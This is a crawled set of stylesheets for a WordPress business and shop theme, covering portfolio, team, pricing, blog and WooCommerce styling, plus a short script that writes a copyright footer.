.sing_work_text_link h4{color:#fff;text-transform:uppercase;}
.single_our_work:hover .sing_work_text_link h4{-webkit-animation:fadeInDown 500ms ease-in-out;animation:fadeInDown 500ms ease-in-out}
.single_our_work:hover .sing_work_text_link p{-webkit-animation:fadeInDown 600ms ease-in-out;animation:fadeInDown 600ms ease-in-out}
.sing_work_text_link p{margin:10px 0 25px}
.sing_link_img a i.fa{font-size:14px}
.sing_link_img a{background:#fff;border-radius:50%;color:#333;display:inline-block;height:40px;line-height:44px;-webkit-transition:all 0.7s ease 0s;transition:all 0.7s ease 0s;width:40px;}
.sing_link_img a:hover{background:#00acc2;color:#fff;}
.sing_link_img a.search{margin-right:17px}
.single_our_work:hover .sing_link_img a.search{-webkit-animation:fadeInLeft 1000ms ease-in-out;animation:fadeInLeft 1000ms ease-in-out}
.single_our_work:hover .sing_link_img a.link{-webkit-animation:fadeInRight 1000ms ease-in-out;animation:fadeInRight 1000ms ease-in-out}
.single_our_work:hover{background:#00acc2;color:#fff;}
.single_our_work:hover .sing_work_text_link{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);visibility:visible;}
.portfolio_btn{padding-top:20px}
.btn-portfolio-bg{background:#00acc2 none repeat scroll 0 0;border-radius:0;color:#fff;font-size:14px;padding:10px 40px;text-transform:uppercase;-webkit-transition:all 0.4s ease 0s;transition:all 0.4s ease 0s;}
.btn-portfolio-bg:hover,
.btn-portfolio-bg:focus{background:#222;border-color:#222;color:#fff;}
.single_testimonial{background:#f2f2f2 none repeat scroll 0 0;padding:30px;}
.single_testimonial img{width:150px;border-radius:500px;height:150px;}
.single_testimonial h3{text-transform:uppercase;margin-top:20px;font-size:18px;}
.single_testimonial h4{text-transform:uppercase;font-size:14px;font-weight:400;}
.single_testimonial p{margin:auto auto 0;width:70%;}
.carousel-indicators li{border:1px solid #00acc2;border-radius:12px;height:12px;margin:0 1px;width:12px;background:#00acc2;}
.carousel-indicators .active{margin:0 1px}
.site-wrapper{margin-bottom:65px}
#team__carousel{margin-bottom:70px}
#team__carousel .carousel-indicators{bottom:-80px}
.carousel-control{display:none}
.counter_feature{background:#f2f2f2 none repeat scroll 0 0;padding:60px 0;}
@media only screen and (max-width:768px){.counter{margin-bottom:20px;overflow:hidden;}
}
.counter i{background:#00acc2 none repeat scroll 0 0;border:2px solid #00acc2;border-radius:100px;color:#fff;font-size:30px;height:70px;line-height:70px;margin-bottom:20px;text-align:center;-webkit-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s;width:70px;}
.counter h2{color:#161616;font-weight:700;margin-top:0;}
.counter h5{color:#161616;text-transform:uppercase;margin-bottom:0;}
@media only screen and (max-width:768px){.counter p{font-size:13px}
}
.counter:hover i{background:none;color:#00acc2;border:2px solid #00acc2}
.single_team{overflow:hidden;width:100%;}
@media only screen and (max-width:768px){.single_team{margin-bottom:40px}
}
.single_team .team_img,
.sing_work_photo figure,
.sing_blog_img{position:relative;overflow:hidden;}
.single_team .team_img:before{position:absolute;top:0;left:0;content:'';width:100%;height:100%;background:rgba(0,0,0,0.2);z-index:1;opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);visibility:hidden;-webkit-transition:0.5s;transition:0.5s;}
.single_team:hover .team_img:before{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);visibility:visible;}
.single_team .team_img img{-webkit-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s;width:100%;}
.single_team:hover .team_img img{-webkit-transform:scale(1.3) rotate(-10deg);transform:scale(1.3) rotate(-10deg)}
.single_team .team_text{color:#222;padding-top:20px;-webkit-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s;text-align:center;}
.team_text h4{font-weight:600;margin-bottom:8px;text-transform:uppercase;}
.team_text p{font-size:15px;letter-spacing:1px;margin:0 0 20px;font-weight:400;color:#888;}
.team_text ul.social{list-style-type:none;margin-bottom:0;margin-top:15px;padding:0;}
.team_text ul.social li{cursor:pointer;display:inline-block;padding:0 6px;position:relative;}
.social > li:after{background:#00acc2 none repeat scroll 0 0;content:"";height:2px;position:absolute;right:-14px;top:20px;-webkit-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s;width:20px;z-index:-1;}
.social > li:last-child:after{background:transparent;position:inherit;}
.team_text ul.social li:first-child{padding-left:0}
.team_text ul.social li a i{border-radius:50%;color:#fff;display:block;font-size:17px;height:40px;line-height:40px;-webkit-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s;width:40px;}
.team_text ul.social li a i:hover{color:#fff;border-color:#e8e8e9!important;background:#00acc2!important;}
.social > li:hover:after{background:#00acc2}
.facebook{background:#5D82D1}
.twitter{background:#40BFF5}
.google{background:#EB5E4C}
.linkedin{background:#238CC8}
.youtube{background:#CC181E}
.instagram{background:#A4785F}
.our_skills{position:relative;}
.our_skills:before{background:rgba(0, 0, 0, 0.2);content:"";height:100%;left:0;opacity:0.8;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=80)";position:absolute;top:0;width:100%;}
.progress-bar-text{font-size:12px;margin-bottom:10px;text-transform:uppercase;color:#fff;font-family:montserrat,sans-serif;}
.progress-bar-text span{float:right}
.progress-bar{background:#e8e8e9 none repeat scroll 0 0;box-shadow:0 0 0;height:5px;margin:0 0 30px;position:relative;width:100%;}
.progress-bar > span{background:#00acc2 none repeat scroll 0 0;display:block;height:100%;width:0;}
.pricing-table-default{border:1px solid #e8e8e9;}
.pricing-table-default:hover{background:#00acc2;}
@media (max-width:480px){.pricing-table-default{margin-bottom:30px;}
}
.pricing-head{padding:25px 0 0px;}
.pricing-head h3{color:#313131;font-size:18px;margin-bottom:20px;margin-top:0;text-transform:uppercase;}
.pricing-table-default:hover .pricing-head h3{color:#fff;}
.pricing-head .price{display:inline-block;line-height:15px;color:#ffffff;background-color:#00acc2;border-radius:50%;width:100px;height:100px;padding-top:34px;}
.pricing-table-default:hover .price{color:#00acc2;background-color:#ffffff;}
.pricing-head .price sup{font-size:20px;}
.pricing-head .price-digit{font-size:30px;font-weight:bold;}
.pricing-list li{display:block;padding:8px 0;}
.pricing-table-default:hover .pricing-list li{color:#a0e1ff;}
.pricing-list li:first-child{padding-top:25px;}
.pricing-table-default .btn{color:#969595;border:0;text-transform:capitalize;display:inline-block;padding:13px 32px;margin:25px 0;background:#f9f9f9;}
.pricing-table-default:hover .btn{color:#00acc2;background-color:#ffffff}
.pricing-table-default .btn,
.pricing-list li,
.pricing-head .price,
.pricing-table-default{-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out;}
.single_blog{box-shadow:0 0 5px rgba(0, 0, 0, 0.06);}
@media only screen and (max-width:768px){.single_blog{margin-bottom:30px;}
}
.blog-text{border:1px solid #e8e8e9;padding:20px;}
.blog-text i{color:#00acc2}
.blog-text span{color:#00acc2;text-transform:uppercase;margin-right:15px;}
.blog-text h4{margin:10px 0;text-transform:uppercase;}
.blog-text p{margin-bottom:10px;}
.btn-blog-bg{color:#333;text-transform:uppercase;-webkit-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s;}
.btn-blog-bg:hover{color:#00acc2;}
.partner-logo{background:#f9f9f9 none repeat scroll 0 0;}
.partner{text-align:center}
#contact textarea{height:150px;}
.contact_area{position:relative;}
.contact_area:before{background:rgba(0, 0, 0, 0.8);content:"";height:100%;left:0;opacity:0.8;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=80)";position:absolute;top:0;width:100%;}
.contact{background:#fff;padding:60px;}
.form-control{background:#f9f9f9 none repeat scroll 0 0;border:1px solid #f9f9f9;border-radius:0;box-shadow:none;height:45px;transition:all 0.4s ease 0s;}
.form-control:focus{color:#333;border:1px solid #00acc2;background:none;box-shadow:none;outline:0 none;}
.btn-contact-bg{background:#00acc2 none repeat scroll 0 0;border-radius:0;color:#fff;font-family:montserrat,sans-serif;font-size:14px;padding:12px 38px;text-transform:uppercase;-webkit-transition:all 0.4s ease 0s;transition:all 0.4s ease 0s;}
.btn-contact-bg:hover,
.btn-contact-bg:focus{background:#222;border:1px solid #222;color:#fff;}
.mb0{margin-bottom:0}
.contact-address{background:#00acc2 none repeat scroll 0 0;padding:100px 0;}
.single_address{border:1px solid rgba(255, 255, 255, 0.25);padding:20px 0;}
@media only screen and (max-width:768px){.single_address{margin-bottom:30px}
}
.single_address i{color:#fff;font-size:40px;margin-bottom:20px;}
.single_address p{color:#fff}
@media only screen and (max-width:768px){.single_address p{font-size:15px}
}
@media only screen and (max-width:480px){.single_address p{font-size:14px}
}
#map{height:400px;}
.footer{background:#222}
.footer_logo img{margin-bottom:30px;width:250px;}
.footer_social{margin-bottom:10px}
.footer_social ul{list-style:outside none none;margin:0;padding:0;}
.footer_social ul li{display:inline-block}
.footer_social ul li a{border:1px solid #333;border-radius:30px;color:#fff;display:block;font-size:14px;height:40px;line-height:20px;margin:2px;padding:9px 12px;-webkit-transition:all 0.2s ease 0s;transition:all 0.2s ease 0s;width:40px;}
@media only screen and (max-width:768px){.footer_social ul li a{font-size:12px}
}
@media only screen and (max-width:360px){.footer_social ul li a{font-size:14px}
}
.footer_social ul li a:hover{color:#fff}
.f_facebook:hover{background:#5D82D1;border:1px solid #5D82D1;}
.f_twitter:hover{background:#40BFF5;box-shadow:0 0 0 0px #40BFF5;border:1px solid #40BFF5;}
.f_google:hover{background:#EB5E4C;box-shadow:0 0 0 0px #EB5E4C;border:1px solid #EB5E4C;}
.f_linkedin:hover{background:#238CC8;box-shadow:0 0 0 0px #238CC8;border:1px solid #238CC8;}
.f_youtube:hover{background:#CC181E;box-shadow:0 0 0 0px #CC181E;border:1px solid #CC181E;}
.f_skype:hover{background:#00AFF0;box-shadow:0 0 0 0px #00AFF0;border:1px solid #00AFF0;}
.copyright p{border-top:1px solid #1f2428;font-size:14px;color:#eee;margin-bottom:0;padding:30px 0;}
.copyright a{color:#00acc2;font-family:"Cousine",sans-serif;-webkit-transition:all 0.2s ease 0s;transition:all 0.2s ease 0s;}
.copyright a:hover{color:#fff}
.about_project{margin-bottom:20px;}
.about_project_details ul{list-style:none;}
.about_project_details ul li i{padding-right:10px;}
.about_project_details ul li{padding-bottom:8px;}
.about_project_details{margin-bottom:20px;}
.related_porject{}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://qatarockwool.com/wp-content/themes/alvida/style.css?ver=6.8.3
body_size: 4408
content:
dl{margin:0 20px;}
dd{margin-bottom:12px;}
table{border-bottom:1px solid #ededed;border-collapse:collapse;border-spacing:0;font-size:14px;line-height:2;margin:0 0 20px;width:100%;text-align:center;}
caption, th, td{font-weight:normal;text-align:center;}
caption{font-size:16px;margin:0;padding-top:0;}
th{font-weight:bold;text-transform:uppercase;}
td{border-top:1px solid #ededed;padding:6px 10px 6px 0;}
tr{padding:6px 10px 6px 0;}
del{color:#333;}
select{border:1px solid #ddd;padding:10px;}
.screen-reader-text{clip:rect(1px, 1px, 1px, 1px);position:absolute !important;height:1px;width:1px;overflow:hidden;word-wrap:normal !important;}
.screen-reader-text:focus{background-color:#f1f1f1;border-radius:3px;box-shadow:0 0 2px 2px rgba(0, 0, 0, 0.6);clip:auto !important;color:#21759b;display:block;font-size:14px;font-size:0.875rem;font-weight:bold;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000;}
#content[tabindex="-1"]:focus{outline:0;}
.alignleft{display:inline;float:left;margin-right:1.5em;}
.alignright{display:inline;float:right;margin-left:1.5em;}
.aligncenter{clear:both;display:block;margin-left:auto;margin-right:auto;}
.clear:before,
.clear:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after{content:"";display:table;table-layout:fixed;}
.clear:after,
.entry-content:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after{clear:both;}
.widget{margin:0 0 25px;}
.widget:last-child{margin-bottom:0;}
.widget select{max-width:100%;}
.sticky{display:block;}
.hentry{margin:0 0 1.5em;}
.byline,
.updated:not(.published){display:none;}
.single .byline,
.group-blog .byline{display:inline;}
.page-content,
.entry-content,
.entry-summary{margin:1.5em 0 0;}
.page-links{clear:both;margin:25px 0 0;}
.comment-content a{word-wrap:break-word;}
.bypostauthor{display:block;}
.infinite-scroll .posts-navigation,
.infinite-scroll.neverending .site-footer{display:none;}
.infinity-end.neverending .site-footer{display:block;}
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley{border:none;margin-bottom:0;margin-top:0;padding:0;}
embed,
iframe,
object{max-width:100%;}
.wp-caption{margin-bottom:1.5em;max-width:100%;}
.wp-caption img[class*="wp-image-"]{display:block;margin-left:auto;margin-right:auto;}
.wp-caption .wp-caption-text{margin:0.8075em 0;}
.wp-caption-text{text-align:center;}
.gallery{margin-bottom:1.5em;}
.gallery-item{display:inline-block;text-align:center;vertical-align:top;width:100%;}
.gallery-columns-2 .gallery-item{max-width:50%;}
.gallery-columns-3 .gallery-item{max-width:33.33%;}
.gallery-columns-4 .gallery-item{max-width:25%;}
.gallery-columns-5 .gallery-item{max-width:20%;}
.gallery-columns-6 .gallery-item{max-width:16.66%;}
.gallery-columns-7 .gallery-item{max-width:14.28%;}
.gallery-columns-8 .gallery-item{max-width:12.5%;}
.gallery-columns-9 .gallery-item{max-width:11.11%;}
.gallery-caption{display:block;}
.section-top-title{padding-bottom:90px;padding-top:150px;}
.section-top-title h2{color:#fff;}
.section-top-title,
.breadcrumb{background:rgba(0, 0, 0, 0) none repeat scroll 0 0;margin-bottom:0;}
.section-top-title .breadcrumb > .active{color:#fff;}
.section-top-title ol li{color:#fff;}
.section-top-title ol li a{color:#fff!important;}
.section-top-title ol li a:hover{color:#8bc34a;}
.section-top .overlay{background:rgba(0,0,0,0.5);position:relative;}
.post_btn{margin-top:25px;}
.content-area{margin:40px 0;}
.content-area p{margin-bottom:15px;}
.post_img,
.post_audio_video{margin-bottom:20px;}
.post_img{text-align:center;}
.post_img img{display:inline-block;}
.entry_meta{}
.entry_meta,
.entry_meta a{color:#888;;}
.entry_meta i{padding-right:6px;}
.entry-title{margin-top:15px;margin-bottom:0px;font-size:20px;}
.entry-title a{display:inline-block;color:#333;transition:.5s;}
.entry-title a:hover{color:#00acc2;}
.single_post_blog{margin-bottom:35px;}
iframe{border:none;}
.widget-title{margin-top:0;margin-bottom:15px;}
.widget-title ,
#reply-title,
.comments-title{font-size:18px;}
.widget-area li{border-bottom:1px dashed #ddd;padding-bottom:10px;margin-bottom:10px;list-style-type:none;}
.widget-area li li{margin-left:15px;}
.widget-area li:last-child{border-bottom:none;padding-bottom:0;margin-bottom:0;}
.widget-area a{color:#777;transition:.5s;}
.widget-area a:hover{color:#00acc2;}
.tagcloud a{background:#e9e9e9;color:#777;padding:10px 20px;margin:0 4px 15px;display:inline-block;font-size:13px !important;transition:.5s;line-height:normal;}
.widget .tagcloud a:hover{background:#00acc2;color:#fff;}
.navigation.pagination{margin:15px 0 15px;text-align:center;width:100%;}
.navigation.pagination a{color:#777;transition:.5s;}
.woocommerce nav.woocommerce-pagination{text-align:center;}
.woocommerce nav.woocommerce-pagination ul li{border-right:inherit;}
.woocommerce nav.woocommerce-pagination ul{background:inherit;border:inherit;}
.navigation.pagination a,
.woocommerce nav.woocommerce-pagination ul li a,
.woocommerce nav.woocommerce-pagination ul li span.current,
.navigation.pagination span{padding:12px 16px;background:#e9e9e9;margin-right:10px;display:inline-block;color:#777;}
.navigation.pagination a:hover,
.woocommerce nav.woocommerce-pagination ul li a:focus,
.woocommerce nav.woocommerce-pagination ul li a:hover,
.navigation.pagination span,
.woocommerce nav.woocommerce-pagination ul li span.current{background:#00acc2;color:#fff;}
#comment{height:120px;}
input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"],
textarea{border:1px solid #ddd;padding:6px 10px;}
.form-submit #submit,
button,
html input[type="button"],
input[type="reset"],
input[type="submit"]{background:#e9e9e9;border:1px solid #e9e9e9;color:#777;padding:10px 20px;display:inline-block;transition:.5s;line-height:normal;}
.form-submit #submit:hover,
.form-submit #submit:focus,
button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover{background:#00acc2;color:#fff;}
.post-password-form input[type="submit"]{margin-left:10px;}
.nav-links .nav-previous,
.nav-links .nav-next{text-align:center;}
.nav-links .nav-previous a,
.nav-links .nav-next a{display:inline-block;text-align:center;padding:8px 16px;border:1px solid #00acc2;margin-bottom:14px;}
.nav-links .nav-previous a:hover,
.nav-links .nav-next a:hover{background:#00acc2;color:#fff;}
article.sticky{padding:30px 30px 0;border:1px solid #ddd;margin-bottom:30px;}
.comments-area ol, .comments-area ul{padding-left:25px;}
.comments-area .comment-list{padding-left:0;}
.comments-area li.comment,
.comments-area li.pingback{border:1px dashed #ddd;list-style-type:none;padding:20px;margin-bottom:20px;}
.comments-area ol .children{padding-left:25px;}
.comment_avatar{float:left;margin-right:22px;}
.comment_avatar img{border-radius:50%;}
.creply_link{display:inline-block;text-align:right;float:right;text-transform:none;font-weight:400;font-size:14px;letter-spacing:0;}
.center-block{float:inherit;}
.entry-content img{max-width:100%;height:auto;}
.entry-content ul,
.entry-content ol{padding-left:20px;}
.widget select{width:100%;}
.widget img{max-width:100%;height:auto;}
.admin-bar .navbar-fixed-top.menu-top{margin-top:20px;}
#reply-title{margin-bottom:10px;}
.logged-in-as{margin-bottom:10px;}
.comments-title{margin-bottom:15px;}
@media only screen and (max-width:782px){.admin-bar .navbar-fixed-top.menu-top{margin-top:30px;}
}
@media only screen and (max-width:767px){#secondary{margin-top:30px;}
}
@media only screen and (max-width:600px){.admin-bar .navbar-fixed-top.menu-top.menu-shrink{margin-top:0px;}
}
.search_field{letter-spacing:2px;}
.form-control{height:45px;line-height:45px;border-radius:0;border:1px solid #ddd;box-shadow:inherit;}
.comment_field{line-height:inherit;}
.related_project{font-size:20px;margin-bottom:15px;}
.single_project{padding:40px 0 10px;}
.center-block{float:inherit;}
#kc_page_template{margin-left:-15px;margin-right:-15px;}
.footer_logo img{width:200px;}
.post_btn .btn-portfolio-bg{display:inline-block;}
.shop-product-area{padding:50px 0;}
.single-product-content{text-align:center;}
.single-product-content .star-rating{float:inherit;display:inline-block;}
.single-product-content .product-title,
#shop-list .shop-content-head h1{font-size:20px;}
.single-product-content .product-title a,
#shop-list .shop-content-head a{color:#555;}
.woocommerce .product-new{background-color:#00acc2
border-radius:100%;min-height:50px;min-width:50px;color:#fff;font-size:14px;font-weight:700;left:-0.5em;line-height:45px;margin:0;padding:0.202em;position:absolute;text-align:center;top:-0.5em;}
.single-product-content .price{color:#dd3333 !important;display:inline-block;font-weight:700;padding-top:10px;width:100%;}
.single-product-content .product-title{padding-bottom:0px;margin-bottom:0px;}
.single-product-content .compare-button a,
.single-product-content .button.yith-wcqv-button{display:inline;padding:0px 20px;position:relative;text-indent:-999999px;}
.single-product-content .compare-button a::after{content:"\f24e";display:inline-block;font-family:FontAwesome;left:0;margin:auto;position:absolute;right:0;text-align:center;text-indent:0;top:0;}
.single-product-content .button.yith-wcqv-button:after,
#shop-list .button.yith-wcqv-button:after{content:"\f002";display:inline-block;font-family:FontAwesome;left:0;margin:auto;position:absolute;right:0;text-align:center;text-indent:0;top:0;}
.single-product-content .product-title{font-size:17px;margin-top:20px;}
.single-product-content .button.yith-wcqv-button,
.single-product-content .button.yith-wcqv-button:hover,
.single-product-content .compare-button a,
.single-product-content .compare-button a:hover{background:#fff;}
.button_group,
.single-product-content .button.yith-wcqv-button{font-size:15px;}
.single-product-content .button.yith-wcqv-button{position:relative;left:20px;}
.button_group,
.single-product-content .compare-button{display:inline-block;}
.single-product-content .yith-wcwl-add-to-wishlist{margin-top:0;display:inline-block;}
.single-product-content .action-button{display:inline;}
.single-product-content .compare-button{padding-left:18px;padding-right:8px;}
.single-product-content .button_group button,
.single-product-content .button_group a{color:#777;}
.add_to_cat_btn button,
.woocommerce a.added_to_cart,
.continue-shopping.button,
.button.empty-cart,
.button.update,
.button.apply-coupon,
.checkout-button.button.alt.wc-forward,
#place_order,
.form-row.form-row-last .button,
.woocommerce .widget_price_filter .price_slider_amount .button,
.shipping-calculator-form .button,
form.login .button,
form.lost_reset_password .button,
#review_form_wrapper #submit{background-color:#00acc2 !important;background-image:none;color:#fff !important;display:inline-block;font-size:13px !important;font-weight:400 !important;margin:15px 0 20px !important;padding:14px 23px !important;text-transform:uppercase;border-color:#00acc2;font-family:montserrat,sans-serif;border:1px solid #00acc2 !important;}
.woocommerce a.added_to_cart{padding:8px 25px !important;}
.single-product-content .add_to_cat_btn button.added{display:none;}
.add_to_cat_btn button:hover,
.add_to_cat_btn button:focus,
.woocommerce a.added_to_cart:hover,
.woocommerce a.added_to_cart:focus,
.continue-shopping.button:hover,
.continue-shopping.button:focus,
.button.update:hover,
.button.update:focus,
.button.empty-cart:hover,
.button.empty-cart:focus,
.button.update:hover,
.button.update:focus,
.button.apply-coupon:hover,
.button.apply-coupon:focus,
.checkout-button.button.alt.wc-forward:hover,
.checkout-button.button.alt.wc-forward:focus,
#place_order:hover,
#place_order:focus,
.form-row.form-row-last .button:hover,
.form-row.form-row-last .button:focus,
.woocommerce .widget_price_filter .price_slider_amount .button:hover,
.woocommerce .widget_price_filter .price_slider_amount .button:focus,
.shipping-calculator-form .button:hover,
.shipping-calculator-form .button:focus,
form.login .button:hover,
form.login .button:focus,
form.lost_reset_password .button:hover,
form.lost_reset_password .button:focus,
#review_form_wrapper #submit:hover,
#review_form_wrapper #submit:focus{background-color:#040E18 !important;}
.button_group a:hover,
.button_group #com_ttl_cng:hover,
.button.yith-wcqv-button:hover{color:#dd3333!important;}
#review_form_wrapper #comment{padding:10px 15px;border:1px solid #ddd;width:auto!important;}
#review_form_wrapper label{display:block;padding-right:10px;}
.form-row.form-row-last .button{margin:0 !important;}
div.single-product{border:1px solid #ddd;margin-bottom:30px;padding-bottom:20px;}
.single-product-content .product-title{text-align:left;padding-bottom:15px;}
.product-content-head{padding:0 20px 15px;}
.toolbar .pager-list{float:left;font-size:13px;margin-top:2px;width:33%;}
.pager-list .limiter{float:right;width:auto;}
.limiter{line-height:36px;width:160px;}
.pager-list .limiter label{float:left;font-weight:normal;margin:0;padding-right:9px;padding-top:5px;vertical-align:middle;}
.limiter form{float:left;}
.pager-list .limiter select{border:1px solid #f2f2f2;color:#898888;font-size:13px;margin:0 5px;padding:10px 5px;text-align:center;vertical-align:middle;}
.toolbar .sorter{float:right;width:40%;font-size:13px;}
.sorter .sort-by select{border:1px solid #f2f2f2;color:#898888;font-size:13px;padding:10px 5px;text-align:center;vertical-align:middle;width:120px;}
.sorter .sort-by label{font-weight:normal;margin:9px 10px 0;vertical-align:middle;}
.sorter .sort-by{float:right;}
.w_post_per{display:inline-block;float:left;padding-top:5px;}
.toolbar .pages{display:block;float:left;height:25px;margin:10px 0 0;}
.woocommerce .star-rating span{color:#f5bc00;}
ul.add-to-links li{display:inline-block;padding-right:10px;}
.woocommerce .quantity .qty{border:1px solid #ddd;text-align:center;padding:10px;width:4em;margin-right:5px;}
.product-select select{border:1px solid #ddd;text-align:center;padding:7px;width:auto;}
.woocommerce div.product form.cart .button{float:left;vertical-align:middle;padding:13px 19px;background:#00acc2;border-color:#00acc2;}
.woocommerce div.product form.cart .button:hover{background:#040E18;}
.single-product{box-shadow:inherit;}
.product-name a, .woocommerce-Price-amount.amount{color:#777;}
.price ins{color:#fff;}
.woocommerce div.product p.price, .woocommerce div.product span.price{color:#777;font-size:20px;font-weight:400;padding-bottom:0px;text-align:left;}
.add-to-links{padding-top:13px;}
.woocommerce span.onsale{background-color:#00acc2;border-radius:100%;min-height:50px;min-width:50px;line-height:45px;font-size:14px;}
.product_area{padding:50px 0;}
.woocommerce #content div.product div.images, .woocommerce div.product div.images, .woocommerce-page #content div.product div.images, .woocommerce-page div.product div.images{float:left;width:100%;}
.woocommerce .thumbnails.slider{height:auto;}
.woocommerce .caroufredsel_wrapper{height:247px!important;}
.woocommerce #content div.product div.thumbnails a, .woocommerce div.product div.thumbnails a, .woocommerce-page #content div.product div.thumbnails a, .woocommerce-page div.product div.thumbnails a{float:left;margin-bottom:1em;margin-right:3.8%;width:30.75%;}
.single-product.woocommerce .thumbnails #slider-prev, .single-product.woocommerce .thumbnails #slider-next{cursor:pointer;display:none !important;height:26px;margin-top:-2px;position:absolute;top:57%;width:27px;}
.woocommerce-review-link{color:#666;float:right;font-size:13px;text-transform:uppercase;}
#add_payment_method table.cart img, .woocommerce-cart table.cart img, .woocommerce-checkout table.cart img{box-shadow:none;width:120px;}
.woocommerce table.shop_table td{padding:30px 12px;text-align:center;}
.woocommerce a.remove{border:1px solid;border-radius:100%;color:red !important;display:inline-block;font-size:1.5em;font-weight:700;height:40px;line-height:40px;margin:0 auto;text-align:center;text-decoration:none;width:40px;}
.product-name a,
.woocommerce-Price-amount.amount{font-size:17px;font-weight:700;}
.shop_table.shop_table_responsive .quantity .qty{border:1px solid #ddd;padding:11px;text-align:center;width:5em;}
.table > thead > tr > th{border-bottom:1px solid #ddd;vertical-align:bottom;}
select,
#calc_shipping_postcode,
#coupon_code{padding:10px;border:1px solid #ddd;}
#coupon_code{width:100%;padding:10px 15px;}
.shopping-summary.chart-all.fix span.onsale{display:none;}
.shopping-summary.chart-all.fix li{list-style-type:none;}
.shopping-summary.chart-all.fix .c_title{margin-bottom:25px;}
.shopping-summary.chart-all.fix .button.yith-wcqv-button{display:none;}
.checkout-area input{border:1px solid #ddd;padding:10px 15px;}
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button{font-size:100%;padding:13px 22px;font-weight:400;border-radius:3px;color:#777;background-color:#fff;border:1px solid #777;border:1px solid #777;text-transform:uppercase;letter-spacing:1px;font-size:13px;}
.woocommerce #respond input#submit:hover,
.woocommerce a.button:hover,
.woocommerce button.button:hover,
.woocommerce input.button:hover{background-color:#00acc2;text-decoration:none;background-image:none;color:#fff;border-color:#00acc2;}
.single-product-content a.button{width:100%;}
.single-product-content .action-button{display:block;margin:0 20px;}
input[type="text"],
input[type="email"],
input[type="password"],
input[type="reset"],
input[type="search"],
#woocommerce-product-search-field,
#billing_phone{padding:10px 15px;border:1px solid #ddd;}
#woocommerce-product-search-field{width:100%;}
.woocommerce-product-search input[type="submit"]{display:none;}
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce .widget_price_filter .ui-slider .ui-slider-range{background-color:#00acc2}
.woocommerce ul.cart_list li img, .woocommerce ul.product_list_widget li img{width:70px;}
.product_list_widget li{border-bottom:1px solid #ddd;margin-bottom:20px !important;padding-bottom:20px !important;}
.product_list_widget li:last-child{border-bottom:none;}
.col2-set.addresses a.edit{border:1px solid;float:right;padding:5px 13px;}
#single-product-related .single-product{margin-bottom:0;padding-bottom:0;}
.related-product-area .products-head-title h2,
.single-product-content-view h2,
.simpleLens-thumbnails-container h2{font-size:20px;color:#555;}
.related-product-area .products-head-title h2{margin-bottom:30px;}
.product-description-tab ul.nav.nav-tabs{margin-bottom:15px;}
.single-product-content-view .price-box:nth-of-type(2){display:none;}
.woocommerce-review-link .count{background:#fff;}
.woocommerce .woocommerce-product-rating .star-rating,
.woocommerce-review-link{font-size:14px;}
#single-product-related .woocommerce-product-rating{margin-top:10px;margin-bottom:0;}
#single-product-related .product-title{margin-bottom:0px;padding-bottom:0px;margin-top:15px;}
#order_comments{border:1px solid #ddd;padding:10px;}
.shop_top_section{margin-bottom:20px;overflow:hidden;}
.related_product_title,
.woocommerce-Reviews-title{font-size:20px;margin-bottom:20px!important;}
.product_deatils_page{margin-top:40px;}
.woocommerce #reviews #comments ol.commentlist li img.avatar{left:-10px;padding:1px;width:60px;height:auto;background:#ebe9eb;border-radius:50%;}
.woocommerce #reviews #comments ol.commentlist li .comment-text{border:inherit;}
.woocommerce div.product .woocommerce-tabs ul.tabs li{border:1px solid #ccc;background-color:inherit;}
.woocommerce div.product .product_title{margin-bottom:10px;}
.woocommerce-product-gallery__image{margin-bottom:20px;padding-right:20px;}
.woocommerce div.product .woocommerce-tabs ul.tabs{}
.woocommerce div.product .woocommerce-tabs ul.tabs li{border-color:#00acc2;}
.woocommerce div.product .woocommerce-tabs ul.tabs::before{border-color:#00acc2;}
.woocommerce form .form-row .input-checkbox{margin:-8px 10px 0 0;}
#tab-description h2,
.up-sells.upsells.products h2{font-size:20px;}
.woocommerce div.product .woocommerce-tabs ul.tabs li{padding:5px 15px;}
.woocommerce div.product .woocommerce-tabs ul.tabs li a{color:#00acc2;}
.woocommerce .quantity .qty{width:60px;}
.product_list_widget .star-rating{margin:10px 0;}
.woocommerce-product-search .search-field{width:100%;}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://qatarockwool.com/wp-content/themes/alvida/assets/css/custom-style.css?ver=6.8.3
body_size: -312
content:
/* This is Custom Css File */

--- FILE ---
content_type: application/javascript
request_url: https://qatarockwool.com/wp-content/uploads/custom-css-js/2073.js?v=6667
body_size: -229
content:
/******* Do not edit this file *******
Simple Custom CSS and JS - by Silkypress.com
Saved: Apr 20 2025 | 14:20:01 */
/* Default comment here */ 


jQuery(document).ready(function( $ ){
    // Your code in here
	document.getElementsByClassName("copyright").innerHTML = "© Copyright "+new Date().getFullYear()+"  -  <a href='https://www.vokapps.com'>Vokapps</a>";
});


--- FILE ---
content_type: application/javascript
